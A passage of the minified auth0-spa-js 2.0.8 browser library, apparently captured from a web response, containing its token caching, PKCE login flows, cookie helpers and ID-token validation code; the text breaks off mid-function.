body_size: 16100
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if 